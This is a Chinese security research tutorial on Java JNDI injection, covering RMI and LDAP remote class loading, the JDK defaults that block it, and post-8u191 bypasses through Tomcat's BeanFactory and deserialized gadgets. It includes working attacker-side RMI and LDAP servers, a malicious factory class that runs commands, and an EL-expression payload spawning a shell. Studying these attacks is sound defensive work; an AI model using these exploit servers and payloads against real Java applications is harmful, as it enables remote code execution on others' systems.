JAVA JNDI注入知识详解
作者: 天融信阿尔法实验室 原文链接: https://mp.weixin.qq.com/s/TJTOh0q0OY-j6msP6XSErg
一、前言
在漏洞挖掘或利用的时候经常会遇见JNDI,本文会讲述什么是JNDI、JNDI中RMI的利用、LDAP的利用、JDK 8u191之后的利用方式。
二、JNDI简介
JNDI(The Java Naming and Directory Interface,Java命名和目录接口)是一组在Java应用中访问命名和目录服务的API,命名服务将名称和对象联系起来,使得我们可以用名称访问对象。
这些命名/目录服务提供者:
- RMI (JAVA远程方法调用)
- LDAP (轻量级目录访问协议)
- CORBA (公共对象请求代理体系结构)
- DNS (域名服务)
JNDI客户端调用方式
//指定需要查找name名称 String jndiName= "jndiName"; //初始化默认环境 Context context = new InitialContext(); //查找该name的数据 context.lookup(jndiName);
这里的jndiName变量的值可以是上面的命名/目录服务列表里面的值,如果JNDI名称可控的话可能会被攻击。
三、JNDI利用方式
RMI的利用
RMI是Java远程方法调用,是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。想了解RMI的可以看下这篇文章
攻击者代码
public static void main(String[] args) throws Exception {
try {
Registry registry = LocateRegistry.createRegistry(1099);
Reference aa = new Reference("Calc", "Calc", "http://127.0.0.1:8081/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(aa);
registry.bind("hello", refObjWrapper);
} catch (Exception e) {
e.printStackTrace();
}
}
用web服务器来加载字节码,保存下面的这个java文件,用javac编译成.class字节码文件,在上传到web服务器上面。
import java.lang.Runtime;
import java.lang.Process;
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
public class Calc implements ObjectFactory {
{
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc2"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc1"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
public Calc() {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc3"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"touch", "/tmp/Calc4"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
return null;
}
}
被攻击者代码
public static void main(String[] args) {
try {
String uri = "rmi://127.0.0.1:1099/hello";
Context ctx = new InitialContext();
ctx.lookup(uri);
} catch (Exception e) {
e.printStackTrace();
}
}
我这里使用jdk 1.8.0_102 版本运行之后,/tmp/目录下四个文件都会被创建,DEBUG看下原因。
javax.naming.InitialContext#getURLOrDefaultInitCtx

343行getURLScheme方法解析协议名称,在345行NamingManager.getURLContext方法返回解析对应协议的对象
com.sun.jndi.toolkit.url.GenericURLContext#lookup

com.sun.jndi.rmi.registry.RegistryContext#lookup

这里会去RMI注册中心寻找hello对象,接着看下当前类的 decodeObject 方法

因为 ReferenceWrapper 对象实现了 RemoteReference 接口,所以会调用 getReference 方法会获取 Reference 对象
javax.naming.spi.NamingManager#getObjectFactoryFromReference

146行尝试从本地CLASSPATH获取该class,158行根据factoryName和codebase加载远程的class,跟进看下158行loadClass方法的实现
com.sun.naming.internal.VersionHelper12#loadClass
public Class<?> loadClass(String className, String codebase)
throws ClassNotFoundException, MalformedURLException {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
}
Class<?> loadClass(String className, ClassLoader cl)
throws ClassNotFoundException {
Class<?> cls = Class.forName(className, true, cl);
return cls;
}
这里是通过URLClassLoader去加载远程类,此时观察web服务器日志会发现一条请求记录

因为static在类加载的时候就会执行,所以这里会执行 touch /tmp/Calc1 命令,ls查看下.

javax.naming.spi.NamingManager#getObjectFactoryFromReference 163行执行 clas.newInstance() 的时候,代码块和无参构造方法都会执行,此时 Calc2 和 Calc3 文件都会创建成功,ls看下

javax.naming.spi.NamingManager#getObjectInstance

321行会调用 getObjectInstance 方法,此时 Calc4 文件会被创建,ls看下

列下调用栈
getObjectInstance:321, NamingManager (javax.naming.spi) decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry) lookup:124, RegistryContext (com.sun.jndi.rmi.registry) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:417, InitialContext (javax.naming) main:46, HelloClient
这里总结下,加载远程类的时候static静态代码块,代码块,无参构造函数和getObjectInstance方法都会被调用.
我把jdk换成 1.8.0_181 版本看下
直接运行会提示这样的一个错误

看下 com.sun.jndi.rmi.registry.RegistryContext.decodeObject 代码

354行var8是Reference对象,getFactoryClassLocation()方法是获取classFactoryLocation地址,这两个都不等于null,后面的trustURLCodebase取反,看下trustURLCodebase变量值

在当前类静态代码块定义了trustURLCodebase的值为false,那么这一个条件也成立,所以会抛出错误。
在jdk 8u121 7u131 6u141 版本开始默认com.sun.jndi.rmi.object.trustURLCodebase设置为false,rmi加载远程的字节码不会执行成功。
LDAP的利用
LDAP是基于X.500标准的轻量级目录访问协议,目录是一个为查询、浏览和搜索而优化的数据库,它成树状结构组织数据,类似文件目录一样。
攻击者代码
先下载 https://mvnrepository.com/artifact/com.unboundid/unboundid-ldapsdk/3.1.1 LDAP SDK依赖,然后启动LDAP服务
public class Ldap {
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main(String[] argsx) {
String[] args = new String[]{"http://127.0.0.1:8081/#Calc", "9999"};
int port = 0;
if (args.length < 1 || args[0].indexOf('#') < 0) {
System.err.println(Ldap.class.getSimpleName() + " <codebase_url#classname> [<port>]"); //$NON-NLS-1$
System.exit(-1);
} else if (args.length > 1) {
port = Integer.parseInt(args[1]);
}
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen", //$NON-NLS-1$
InetAddress.getByName("0.0.0.0"), //$NON-NLS-1$
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(args[0])));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port); //$NON-NLS-1$
ds.startListening();
} catch (Exception e) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
/**
*
*/
public OperationInterceptor(URL cb) {
this.codebase = cb;
}
/**
* {@inheritDoc}
*
* @see com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor#processSearchResult(com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult)
*/
@Override
public void processSearchResult(InMemoryInterceptedSearchResult result) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
} catch (Exception e1) {
e1.printStackTrace();
}
}
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "foo");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if (refPos > 0) {
cbstring = cbstring.substring(0, refPos);
}
e.addAttribute("javaCodeBase", cbstring);
e.addAttribute("objectClass", "javaNamingReference"); //$NON-NLS-1$
e.addAttribute("javaFactory", this.codebase.getRef());
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
这里还是用上面RMI那里的web服务器来加载字节码
被攻击者代码
public static void main(String[] args) {
try {
String uri = "ldap://127.0.0.1:9999/calc";
Context ctx = new InitialContext();
ctx.lookup(uri);
} catch (Exception e) {
e.printStackTrace();
}
}
这里使用jdk 1.8.0_181 版本运行之后,/tmp/目录下四个文件都会被创建,调用的过程和JNDI RMI那块一样的,先解析协议,获取ldap协议的对象,寻找Reference中的factoryName对象,先尝试本地加载这个类,本地没有这个类用URLClassLoader远程进行加载...
列下调用栈
loadClass:72, VersionHelper12 (com.sun.naming.internal) loadClass:87, VersionHelper12 (com.sun.naming.internal) getObjectFactoryFromReference:158, NamingManager (javax.naming.spi) getObjectInstance:189, DirectoryManager (javax.naming.spi) c_lookup:1085, LdapCtx (com.sun.jndi.ldap) p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx) lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:94, ldapURLContext (com.sun.jndi.url.ldap) lookup:417, InitialContext (javax.naming) main:45, HelloClient
把JDK换成 1.8.0_241 版本运行看下,会发现/tmp/目录下的文件并没有创建成功,DEBUG看下.
com.sun.naming.internal.VersionHelper12#loadClass

101行判断了 trustURLCodebase 等于true才可以加载远程对象,而 trustURLCodebase 的默认值是false

在jdk 11.0.1 、 8u191 、 7u201 、 6u211 版本开始默认com.sun.jndi.ldap.object.trustURLCodebase设置为false,ldap加载远程的字节码不会执行成功。
8u191之后
使用本地的Reference Factory类
在 jdk8u191 之后RMI和LDAP默认都不能从远程加载类,还是可以在RMI和LDAP中获取对象。在前面我们分析过 javax.naming.spi.NamingManager#getObjectFactoryFromReference 方法,会先从本地的CLASSPATH中寻找该类,如果没有才会去远程加载。之后会执行静态代码块、代码块、无参构造函数和getObjectInstance方法。那么只需要在攻击者本地CLASSPATH找到这个Reference Factory类并且在这四个地方其中一块能执行payload就可以了。Michael Stepankin师傅在tomcat中找到 org.apache.naming.factory.BeanFactory#getObjectInstance 来进行利用。
tomcat jar下载地址 https://mvnrepository.com/artifact/org.apache.tomcat.embed/tomcat-embed-core/8.5.11
先看下poc
Registry registry = LocateRegistry.createRegistry(1099);
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true, "org.apache.naming.factory.BeanFactory", null);
ref.add(new StringRefAddr("forceString", "x=eval"));
ref.add(new StringRefAddr("x", "/"/".getClass().forName(/"javax.script.ScriptEngineManager/").newInstance().getEngineByName(/"JavaScript/").eval(/"new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()/")"));
ReferenceWrapper referenceWrapper = new ReferenceWrapper(ref);
registry.bind("calc", referenceWrapper);
DEBUG看下漏洞原因
org.apache.naming.factory.BeanFactory#getObjectInstance
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws NamingException {
if (obj instanceof ResourceRef) {
NamingException ne;
try {
Reference ref = (Reference)obj;
// 获取到的是javax.el.ELProcessor
String beanClassName = ref.getClassName();
Class<?> beanClass = null;
ClassLoader tcl = Thread.currentThread().getContextClassLoader();
if (tcl != null) {
try {
// 加载javax.el.ELProcessor类
beanClass = tcl.loadClass(beanClassName);
} catch (ClassNotFoundException var26) {
}
} else {
...
}
if (beanClass == null) {
throw new NamingException("Class not found: " + beanClassName);
} else {
BeanInfo bi = Introspector.getBeanInfo(beanClass);
PropertyDescriptor[] pda = bi.getPropertyDescriptors();
Object bean = beanClass.newInstance();
//获取forceString属性的值{Type: forceString,Content: x=eval}
RefAddr ra = ref.get("forceString");
Map<String, Method> forced = new HashMap();
String value;
String propName;
int i;
if (ra != null) {
value = (String)ra.getContent();
Class<?>[] paramTypes = new Class[]{String.class};
String[] arr$ = value.split(",");
i = arr$.length;
for(int i$ = 0; i$ < i; ++i$) {
String param = arr$[i$];
param = param.trim();
//(char)61的值是=,获取=在字符串的位置
int index = param.indexOf(61);
if (index >= 0) {
//eval
propName = param.substring(index + 1).trim();
//x
param = param.substring(0, index).trim();
} else {
propName = "set" + param.substring(0, 1).toUpperCase(Locale.ENGLISH) + param.substring(1);
}
try {
//x=(ELProcessor.getMethod("eval",String[].class))
forced.put(param, beanClass.getMethod(propName, paramTypes));
} catch (SecurityException | NoSuchMethodException var24) {
...
}
}
}
Enumeration e = ref.getAll();
while(true) {
...
// "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()")
value = (String)ra.getContent();
Object[] valueArray = new Object[1];
//eval method...
Method method = (Method)forced.get(propName);
if (method != null) {
valueArray[0] = value;
try {
//反射执行ELProcessor.eval方法
method.invoke(bean, valueArray);
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
...
}
}
}
}
}
...
}
我在这个类上面加了一些注释,ELProcessor.eval()会对EL表达式进行处理,最后会执行。
"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.lang.String[])'](['/bin/sh','-c','open /Applications/Calculator.app']).start()")
使用序列化数据,触发本地Gadget
com.sun.jndi.ldap.Obj#decodeObject

这里可以看到在LDAP中数据可以是序列化对象也可以是Reference对象。如果是序列化对象会调用deserializeObject方法
com.sun.jndi.ldap.Obj#deserializeObject

该方法就是把byte用ObjectInputStream对数据进行反序列化还原。那么传输序列化对象的payload,客户端在这里就会进行触发.
改造下LDAP SERVER即可
protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws Exception {
e.addAttribute("javaClassName", "foo");
//getObject获取Gadget
e.addAttribute("javaSerializedData", serializeObject(getObject(this.cmd)));
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
调用链
readObject:1170, Hashtable (java.util) invoke0:-1, NativeMethodAccessorImpl (sun.reflect) invoke:62, NativeMethodAccessorImpl (sun.reflect) invoke:43, DelegatingMethodAccessorImpl (sun.reflect) invoke:498, Method (java.lang.reflect) invokeReadObject:1170, ObjectStreamClass (java.io) readSerialData:2232, ObjectInputStream (java.io) readOrdinaryObject:2123, ObjectInputStream (java.io) readObject0:1624, ObjectInputStream (java.io) readObject:464, ObjectInputStream (java.io) readObject:422, ObjectInputStream (java.io) deserializeObject:531, Obj (com.sun.jndi.ldap) decodeObject:239, Obj (com.sun.jndi.ldap) c_lookup:1051, LdapCtx (com.sun.jndi.ldap) p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx) lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:94, ldapURLContext (com.sun.jndi.url.ldap) lookup:417, InitialContext (javax.naming) main:43, HelloClient
四、总结
JNDI注入漏洞很常见,在 fastjson / jackson 中会调用getter/setter方法,如果在getter/setter方法中存在lookup方法并且参数可控就可以利用,可以看下 jackson 的黑名单 https://github.com/FasterXML/jackson-databind/blob/master/src/main/java/com/fasterxml/jackson/databind/jsontype/impl/SubTypeValidator.java 来学习哪些类可以拿来JNDI注入。在 weblogic t3 协议中基于序列化数据传输,那么会自动调用readObject方法, weblogic 使用了 Spring 框架 JtaTransactionManager 类,这个类的readObject方法也存在JNDI注入调用链。
参考链接
-
https://www.veracode.com/blog/research/exploiting-jndi-injections-java
-
https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
-
https://www.anquanke.com/post/id/201181
-
https://xz.aliyun.com/t/7264
-
https://xz.aliyun.com/t/6633
-
https://mp.weixin.qq.com/s/0LePKo8k7HDIjk9ci8dQtA
